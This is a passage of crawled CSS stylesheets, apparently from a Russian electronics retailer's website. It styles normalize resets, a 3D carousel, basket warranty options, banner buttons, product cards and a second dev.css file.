  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/* line 43, ../scss/carousel3d.scss */
.carousel3d-ancestor {
  height: 100%;
  position: relative; }

/* line 47, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  bottom: 2.96296rem;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  list-style: none; }

/* line 58, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }

/* line 67, ../scss/carousel3d.scss */
.carousel3d-ancestor .carousel3d-indicator li.active {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #79bcec; }

/* line 73, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-prev {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  left: -27%; }

/* line 79, ../scss/carousel3d.scss */
.carousel3d-ancestor .js-carousel3d-next {
  position: absolute;
  font-size: 0;
  height: calc(100% - 80px);
  top: 0 !important;
  width: 29%;
  cursor: pointer;
  right: -32%; }

/* line 86, ../scss/carousel3d.scss */
.carousel3d-parent {
  height: 100%;
  -webkit-perspective: 400px;
  -o-perspective: 400px;
  -ms-perspective: 400px;
  perspective: 400px; }

/* line 90, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper {
  height: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

/* line 94, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 2s ease-out;
  transition: all 2s ease-out;
  position: relative; }

/* line 101, ../scss/carousel3d.scss */
.carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: absolute;
  padding-left: 0.14815rem;
  padding-right: 0.14815rem;
  background: #efefef;
  padding-bottom: 5.92593rem; }
  .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-next:after, .carousel3d-parent .carousel3d-wrapper .carousel3d .carousel3d-list.js-prev:after {
    position: absolute;
    left: 0.14815rem;
    top: 0;
    width: calc(100% - 4px);
    height: calc(100% - 80px);
    content: "";
    background: #000;
    opacity: 0.7; }

@media screen and (max-width: 39.9375em) {
  .carousel3d-ancestor .carousel3d-indicator {
    margin-left: 1.48148rem; }
    .carousel3d-ancestor .carousel3d-indicator li {
      margin-left: 0.22222rem;
      margin-right: 0.22222rem; } }

.expect {
  font-size: 3.33333rem;
  color: #505050;
  font-weight: 700;
  margin-bottom: 1.77778rem; }
  @media screen and (max-width: 39.9375em) {
    .expect {
      font-size: 2.37037rem; } }

.jump {
  margin-top: -2.96296rem;
  overflow: hidden; }
  @media (max-width: 1000px) {
    .jump {
      margin-top: 1.48148rem; } }

.welcome {
  position: relative; }
  .welcome__text {
    font-size: 2.51852rem;
    color: #fff;
    position: absolute;
    line-height: 1.2;
    bottom: 0;
    width: 100%;
    left: 0;
    padding-left: 2.22222rem;
    padding-right: 2.22222rem;
    padding-top: 1.77778rem;
    padding-bottom: 1.77778rem;
    background-color: rgba(41, 41, 41, 0.95); }

.room__item {
  display: inline-block;
  width: 1.33333rem;
  height: 1.33333rem;
  -webkit-box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  margin-left: 0.59259rem;
  margin-right: 0.59259rem;
  cursor: pointer;
  background: #fff; }
  .room__item.active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #79bcec; }

.snow {
  -webkit-box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0.07407rem 0.07407rem 0 rgba(0, 0, 0, 0.05);
  border-bottom: 0.07407rem solid #fff; }

.team {
  border-left: 0.07407rem solid #fff;
  padding-top: 2.22222rem;
  padding-bottom: 1.7037rem; }
  .team:first-child {
    border-left: 0; }
  .team__title {
    font-size: 1.48148rem;
    color: #505050;
    font-weight: 700;
    margin-bottom: 1.25926rem; }
  .team__text {
    font-size: 1.03704rem;
    color: #848383;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem; }
  .team__img {
    display: inline-block;
    width: 8.14815rem;
    height: 8.14815rem;
    margin-bottom: 1.11111rem;
    border-radius: 50%;
    border: 0.07407rem solid #79bcec;
    line-height: 8.14815rem;
    background: #fff; }
    .team__img img {
      width: 4.59259rem;
      max-height: 4.59259rem; }
  @media screen and (max-width: 59.9375em) {
    .team {
      border-bottom: 0.07407rem solid #fff; }
      .team:nth-child(3) {
        border-left: 0; } }

.shirt {
  background-size: cover;
  padding-top: 8.88889rem;
  margin-bottom: 3.7037rem;
  padding-bottom: 5.18519rem;
  background-position: center; }
  .shirt__title {
    font-size: 2.66667rem;
    color: #fff;
    margin-bottom: 0.88889rem; }
  .shirt__button {
    color: #5e5e5e;
    background: #fff;
    padding: 1.11111rem 2.22222rem;
    font-size: 1.33333rem; }
    .shirt__button img {
      margin-left: 1.18519rem;
      max-height: 2.66667rem; }

form.personal2 {
  padding: 2px;
}

button.personal2 {
  height: 30px;
  background: #000;
  width: 100%;
  color: #fff;
}

a.personal2 {
  display: block;
  padding: 0 17px;
  margin: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  height: 38px;
  background: #000;
  color: #fff;
  font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
}

.bonus-card {
  display:inline-block;
  position:relative;
  padding-top: 20px;
  padding-left: 20px;
}
.bonus-card span.card-number {
  display:inline-block;
  position:absolute;
  bottom:10%;
  left:15%;

  /* Оформление текста */

  font-size: 1em;
}

.bonus-card span.card-bonus {
  display:inline-block;
  position:absolute;
  top:50%;
  text-align: center;
  border: 1px solid black;
  left:40%;
  /* Оформление текста */
  color: #ffffff;
  font-size: 1.1em;
}

div.personal2-right > h3 {
  margin-top: 0px;
  text-align: center;
}

.sale-order-list-button, .sale-order-detail-about-order-inner-container-repeat-button, .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #79bcec !important;
}

.sale-order-list-title-container, .sale-order-detail-general-head {
  background: #000 !important;
}
.sale-order-detail-general {
  border: 1px solid #000 !important;
}
.sale-order-list-title, .sale-order-list-accomplished-title {
  margin-top: 10px; 
  font: bold 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #fff !important;
}

.sale-order-title {
    margin-top: 0px;
    font: 20px "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
    text-align: center;
}

.sale-order-list-inner-title-line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0 14px 0;
    text-transform: uppercase;
}

.sale-order-list-inner-title-line-item {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
    font: bold 10px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #9b9b9b;
}
.sale-order-list-inner-title-line-border {
    display: inline-block;
    margin: 6px 0;
    height: 1px;
    width: 100%;
    vertical-align: middle;
    background: #f2f2f2;
}

@media (min-width: 992px) {
.col-md-12 {
    width: 100%;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
}
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.sale-order-list-inner-container {
    padding: 0 15px 15px 15px;
    border: 1px solid #efecec;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.sale-order-list-inner-row {
    padding: 0;
    position: relative;
}

.sale-order-list-button {
    display: block;
    padding: 0 17px;
    float: right;
    max-width: 115px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    height: 38px;
    background: #70bb18;
    color: #fff;
    font: bold 13px/38px "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-align: center;
}
.sale-order-list-accomplished-title-container {
width: 100% !important;
background: #000;
padding-bottom:10px;
}

.sale-order-list-accomplished-date, .sale-order-list-accomplished-date-number {
color: #fff;
}

div.profile-link.profile-user-div-link > h4 {
  color: #505050;
  font-size: 3em !important;
  margin-left: 40px;
}

p#system_error_step2, p#system_error {
  margin: 5px;
  padding: 5px;
  font-weight: bold;
}

p.form_buttons > input[type="submit"], p.form_buttons > input[type="reset"] {
    background-color: #79bcec;
    color: white;
    font-size: 13.5px;
    padding: 6px 15px;
}

p.form_buttons {
    text-align: center;
    padding: 10px;
}

font.notetext {
    color: green;
}
p.password_notes {
    padding-top: 5px;
    font-size: 0.9em;
}

.hidden {
display: none;
}

table.profile-table.data-table tbody tr:nth-child(even) {
     background-color: #fff;
}
.hidden_paysystem {
  display: none !important;
}

.mobile_call {
  display: none;
}

#mobile_call_btn{
  color: #fff;
  padding-left: 10px;
  background: #000000;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  text-decoration: none;
}


@media (max-width: 700px) {

  .mobile_call {
    z-index: 1000;
    vertical-align: middle;
    display: block;
    position: fixed;
    bottom: 0;
    width: 100%;
  }
}

div.basket_dop_garantie {
  background: #fff;
}

div.basket_dop_garantie p{
  margin-left: 10px;
}

div.cart_item_container {
  background: #fff;
margin-bottom: 4px;
}

form.basket_dop_garantie {
  display: flex;
  flex-flow: row wrap;
  background-color: #ffffff;
  min-height: 10px;
  width: 100% !important;
}
form.basket_dop_garantie > div {
  flex: 1;
  padding: 0.5rem;
}
input.basket_dop_garantie[type="radio"] {
  display: none;
}
label.basket_dop_garantie p {
  margin: 0;
}
input.basket_dop_garantie[type="radio"]:not(:disabled) ~ label {
      cursor: pointer;
    }
input.basket_dop_garantie[type="radio"]:disabled ~ label {
      color: #606060;
      border-color: #000;
      box-shadow: none;
      cursor: not-allowed;
   }

label.basket_dop_garantie {
  height: 100%;
  display: block;
  background: white;
  border: 1px solid #000;
  padding: 0.5rem;
 /* margin-bottom: 1rem; */
  text-align: center;
  box-shadow: 0px 3px 10px -2px #000;
  position: relative;
}
input.basket_dop_garantie[type="radio"]:checked + label {
  background: #79bcec;
  color: hsla(215, 0%, 100%, 1);
  box-shadow: 0px 0px 20px #79bcec;
}
input.basket_dop_garantie[type="radio"]:checked + label::after {
   color: #79bcec;
   font-family: FontAwesome;
   border: 1px solid #79bcec;
   content: "\f00c";
   font-size: 12px;
   position: absolute;
   top: 1px;
   left: 5%;
   transform: translateX(-25%);
   height: 25px;
   width: 25px;
   line-height: 23px;
   text-align: center;
   border-radius: 50%;
   background: white;
   box-shadow: 0px 2px 5px -2px hsla(0, 0%, 0%, 0.25);
 }

input.basket_dop_garantie[type="radio"]#control_0300:checked + label {
  background: red;
  border-color: red;
}
p {
  font-weight: 900;
}


@media only screen and (max-width: 700px) {
  section#basket_dop_garantie {
    flex-direction: column;
  }
}
.btn-add-aditional {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px !important;
  font-size: 14px !important;
  padding: 0 9px;
  vertical-align: top;
  text-align: center;
}


/*   Зимние праздничное оформление
@keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-moz-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-webkit-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

@-ms-keyframes snow {
  0% {background-position: 0px 0px, 0px 0px, 0px 0px;}
  100% {background-position: 500px 1000px, 400px 400px, 300px 300px;}
}

header, footer {
  background-image: url('/images/snowflake.png'), url('/images/snowflake3.png'), url('/images/snowflake2.png');
  -webkit-animation: snow 20s linear infinite;
  -moz-animation: snow 20s linear infinite;
  -ms-animation: snow 20s linear infinite;
  animation: snow 20s linear infinite;
}

section#home, section#main_catalog, section#catalog_list, section#catalog_about, section#news, section#shit,section#contacts {
  background: url('/images/new_year1.jpg');
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  -ms-background-size: cover;
  background-size: cover;
}

div.main_catalog_position, div.ca_position, div.cl_position {
  background: #eeeeee;
}
*/
@media (max-width: 750px) {
.roistat-lh-pulsator-phone {
  display: none;
}
}

.pb-sdk-pos-credit__cont {
  padding: 40px 10px !important;
  min-width: 90% !important;
}

#pochtaBankStep2 {
  position: absolute;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
.pure-img {
    width: 100%;
    max-width: 210px;
    height: auto;
    display: block;
}
}

.zx2-banner-button {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2-banner-button a {
  color: #fff;
  padding: 20px 15px 20px 15px ;
  font-size: 16px;

}


.zx2compact-banner-button {
  position: relative;
  top: -17px;
  left: 5px;
  background: #0000fe;
  height: 50px;
  width: 230px;
  text-align: center;
  padding: 15px;
}

.zx2compact-banner-button a {
  padding: 20px 0 20px 0;
  color: #fff;
  font-size: 16px;

}


@media (max-width: 960px) {
  .zx2-banner-button {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #0000fe;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button {
    position: relative;
    top: -30px;
    left: 50%;
    background: #0000fe;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

.zx2-banner-button2 {
  position: relative;
  top: -120px;
  margin-bottom: -100px;
  left: 5px;
}

.zx2-banner-button2 a {
  color: #fff;
  padding: 15px ;
  background: #7e332e
}


.zx2compact-banner-button2 {
  position: relative;
  top: 15px;
  left: 5px;
}

.zx2compact-banner-button2 a {
  padding: 15px;
  color: #fff;
  background: #7e332e;
}


@media (max-width: 960px) {
  .zx2-banner-button2 {
    position: relative;
    top: 0;
    margin-bottom: 0;
    left: 0;
    background: #7e332e;
    height: 30px;
    width: 50%;
    text-align: center;
    padding: 5px;
    border-right: #fff solid;
  }

  .zx2-banner-button2 a {
    color: #fff;
    padding: 0;
    font-size: 10px;

  }


  .zx2compact-banner-button2 {
    position: relative;
    top: -30px;
    left: 50%;
    background: #7e332e;
    width: 50%;
    text-align: center;
    padding: 5px;
    margin-bottom: -30px;
    height: 30px;
  }

  .zx2compact-banner-button2 a {
    padding: 0;
    color: #fff;
    font-size: 10px;

  }

}

/* Кнопки на главный баннер */
.banner-links-container {
  position: absolute;
  right: 3%;
  bottom: 5px;
  left: 3%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 5px;
}
.banner-button {
  padding: 15px 25px 15px 25px;
}
.banner-button a{
  padding: 15px 25px 15px 25px;
  color: #fff;
  font-size: 16px;
  text-align: center;
}
.banner-button a:hover {
  color: #79bcec;
}
@media only screen and (max-width: 760px) {
  .banner-links-container {
    position: relative;
    right: 0;
    left: 0;
  }
  .banner-button-black {
    width: 50%;
    float: left;
    display: inline-grid;
  }
  .banner-button {
    padding: 5px;
  }
}
@media only screen and (max-width: 510px) {
  .banner-button-black {
    width: 100%;
  }
  .banner-button {
    padding: 5px;
  }

  h1 {
    font-size: 1.6em !important;
  }

}
.banner-button-black a{
  background-color: #000;
}
.banner-button-blue a{
  background-color: blue;
}
.banner-button-green a{
  background-color: green;
}
.banner-button-yellow a{
  background-color: yellow;
}
.banner-button-grey a{
  background-color: grey;
}
.banner-button-lightgrey a{
  background-color: lightgrey;
}
.banner-button-red a{
  background-color: red;
}
/* End of Кнопки на главный баннер */

.product-item__price span.new {
font-size: 19px;
}




  .owl-carousel .owl-stage {
    position: relative;
        display: flex;
    align-items: center;
  }
  .searchScroll{position: absolute;width: 100%;height: 700px;z-index: 7;background: #fff;display: none;top: 320px;left:0;}
  
.showPanel__pan {
    display: none;
    position: absolute !important;
    left: 50px;
    bottom: 50px;
    background: #fff;
    color: #000;
    padding: 15px;
    opacity: 0.8;
}

.showPanel:hover .showPanel__pan {
	display: block;
}
.color_dark_grey .owl-controls{display:block;}
.slbtn1 {
    left: calc(50% - 89.04px);
    font-size: 3em;
}
.slbtn2 {
    left: calc(50% - 124.275px);
    font-size: 3em;
}

.slbtn3{
    left: calc(50% - 345px);
}
.slbtn4 {
    left: calc(50% + 168px);
}


@media screen and (max-width: 1000px) {
    .slbtn {
        visibility: hidden;
        display: none;
    }

    .slbtn2 {
        font-size: 1em;
        left: calc(50% - 56.76px);
    }

    .slbtn3 {
        visibility: hidden;
        display: none;
    }

    .slbtn4 {
        visibility: hidden;
        display: none;
    }
    .slbtn1 {
        left: calc(50% - 45.015px);
        font-size: 1em;
    }

}
/********************** added ********************/
.container {
    max-width: 1200px;
    margin: 0 auto;
}
.container h4 {
    margin: 30px 5px 20px;
    font-size: 28px;
}
.product-item-container {
    padding: 0 5px;
}
.product-item {
    display: block;
    text-decoration: none;
    color: #333;
    background-color: #fff;
}
.product-item:hover {
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.1);
}
.product-item__image {
    position: relative;
    padding: 10px 10px 0 10px;
    vertical-align: middle;
    /* margin: auto 0; */
    display: table;
    width: 100%;
    vertical-align: middle;
}
.product-item__image-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.product-item__image img {
    margin: 0 auto;
 }
.product-item__image .badge {
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    padding: 5px 10px;
    text-transform: uppercase;
}
.product-item__image .badge.red {
    background: #F44336;
    color: #fff;
}
.product-item__image .badge.green {
    background: #689F38;
    color: #fff;
}

.product-item__title {
    padding: 10px 20px;
    font-size: 16px;
    height: 62px;
    overflow-y: hidden;
}
.product-item__price {
    padding: 10px 20px;
    display: table;
}
.product-item__price span {
    display: table-cell;
}
.product-item__price span.new {
    font-size: 20px;
    color: #F44336;
    padding-right: 10px;
}
.product-item__price span.old {
    font-size: 16px;
    color: #666;
    text-decoration: line-through;
}

@media screen and (max-width: 640px) {
    .product-item__price {
        display: block;
    }
    .product-item__price span {
        display: block;
    }
}


.product-item__buy {
    background: #ccc;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 14px 20px;
}
.product-item:hover .product-item__buy {
    background: #F44336;
}
.advantage {
    margin: 50px 0;
    text-align: center;
    display: block;
    text-decoration: none;
}
.advantage__image img {
    max-width: 64px;
}
.advantage__title {
    color: #F44336;
    font-size: 18px;
    font-weight: bold;
    margin: 10px 0;
}
.advantage__description {
    font-size: 12px;
    color: #666;
    padding: 0 50px;
    margin: 10px 0;
}
.bx-wrapper img{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/dev.css
body_size: 2747
content:
.actia {
    color: red;
    display: inline;
}

.actia li {
    background: url(upload/checked.svg) 0 0em no-repeat;
    margin-bottom: 5px;
    padding-left: 30px;
    font-size: 16px;
padding-bottom: 5px;
}

.tool-item{	/* элементы */
		display button: inline-block;
		cursor: pointer;
	}
	.tooltip-block{	/* тултип */
		position: absolute;
		background: white;
		border: 1px solid rgb(230, 230, 230);
		padding: 10px 16px;
		font-size: 14px;
		width: 230px;
		line-height: 13px;
		color: rgb(82, 82, 82);
		z-index: 400;
		display:none;
	}

.promo_couple_inside .image_item img{
	width: auto;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add{
	text-decoration: none;
}
#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add:hover{
	background-color: #28AEE3;
}

.block_new .owl-item.active .new_text{
	/*background: rgba(0, 0, 0, 0.19) none repeat scroll 0% 0%;*/
	width: 100%;
	padding: 30px;
}
.block_new .new_text_left p:nth-child(2){
	top: 40%;
	width: 40%;
}
.block_new .new_text_left .new_button, .block_new .new_text_right .new_button{
	bottom: 50px;
}
.block_item .promo_couple_inside .description{
	overflow: hidden;
}
#cart .cart_buy_next div:nth-child(2){
	width: 80%;
}
#cart .cart_buy_next span:nth-child(1){
	font-size: 30px;
}
#news h3{
	height: 190px;
}
#catalog_list .cl_color input[type="radio"] + label::before {
    box-sizing: border-box;
    content: "";
    display: inline-block;
    height: 34px !important;
    margin-right: 15px;
    width: 35px !important;
}
.regbtn
{
	background-color: #79BCEC;
	color: #FFF;
	font-size: 13px;
	line-height: 1em;
	padding: 5px 18px;
}

#regions label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}





#regions_m label {
    color: #505050;
    cursor: pointer;
    display: block;
    padding-left: 30px;
    margin: 5px 0px;
}

#regions_m label::before {
    background: transparent url("images/checkbox/checkbox.png") no-repeat scroll 0% 0%;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0px;
	left:10px;
}

#regions_m input[type="radio"]:checked + label::before{
    background: transparent url("images/checkbox/checkbox_ch.png") no-repeat scroll 0% 0%;
}

#catalog_about .cl_color input[type="checkbox"] + label::before{
    display:none;
} 

.compar_table .line p
{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover p
{
    white-space: normal;
    overflow: visible;
    text-overflow: clip;	
	padding-top:5px;
	padding-bottom:5px;
	vertical-align: middle !important;
}

.compar_table .line:hover
{
	border:1px solid #6AB6E9;
}
.compar_table .line
{
	border:1px solid white;
}

.contact_other
{
/*	max-width:700px !important;*/
}



#catalog_list .cl_sort_memory input[type="radio"],
#catalog_list .cl_sort_other input[type="radio"]{
    display:none;            
}

#catalog_list .cl_sort_memory input[type="radio"] + label,
#catalog_list .cl_sort_other input[type="radio"] + label {
    color: rgb(80,80,80);
    cursor: pointer;
    display: block;
    padding-left: 40px;
    margin: 10px 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label::before,
#catalog_list .cl_sort_other input[type="radio"] + label::before{
    background: url(images/checkbox/checkbox.png) no-repeat;
    content: "";
    height: 27px;
    margin-top: -7px;
    width: 27px;
    position: absolute;
    left: 0;
}

#catalog_list .cl_sort_memory input[type="radio"] + label:hover::before,
#catalog_list .cl_sort_other input[type="radio"] + label:hover::before{
    background: url(images/checkbox/checkbox_h.png) no-repeat;
}

#catalog_list .cl_sort_memory input[type="radio"]:checked + label::before,
#catalog_list .cl_sort_other input[type="radio"]:checked + label::before{
    background: url(images/checkbox/checkbox_ch.png) no-repeat;
}

.zzz p
{
	line-height:2;
	text-align: justify;
}

.block_new .new_button a
{
	opacity:0.75;
}

.block_new .new_text_right .new_button
{
	bottom:3px;
	right:10px;
}

#catalog_about .catalog_about_right .pre-order_block:hover p {
	color:#fff !important;
}

#catalog_about .catalog_about_right .buttom_line:hover p
{
	color:rgb(0,158,219);
}

.tb_a
{
	display:none;
}
.tb_na
{
	display:block;
}

.btn-htb:hover .tb_a{display:block; opacity:0.9;}
.btn-htb:hover .tb_na{display:none;}

.ana-a{
display:none;
}
.ana-n
{
	display:block;
}
.ana-tr:hover .ana-n
{
	display:none;
}
.ana-tr:hover .ana-a
{
	display:block;
}

.ana-table td
{
	padding-left:18px;
}

.ct_addd
{
	background-color: rgb(0,158,219);
	color: rgb(255,255,255);
	display: inline-block;
	line-height: 28px;
	padding: 0 9px;
	vertical-align: top;
} 

.block_item .promo_couple_time .time
{
	line-height: 14px;
	padding-top: 14px;
}

.firsttd
{
	vertical-align:top;
}

#mbcar .owl-controls
{
	display:none;
}

@media screen and (min-width:300px) and (max-width:550px){
	.firsttd
	{
		display:none !important;
	}
}

.dropdown-inside .dropdown_item
{
	padding-bottom:5px;
	border-bottom:2px solid transparent;
}
.dropdown-inside .dropdown_item:hover
{
	border-bottom:2px solid #79BCEC;
}

#buy_person input::-webkit-input-placeholder {color:rgb(132,131,131) !important;}
#buy_person input:-moz-placeholder {color:rgb(132,131,131) !important;}

#cart .cart_checkout .iradio input[type="checkbox"] {
    display:none;            
}

#cart .cart_checkout .iradio input[type="checkbox"] + label {
    cursor: pointer;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-position-y: -2px;
    content: "";
    display: inline-block;
    height: 22px;
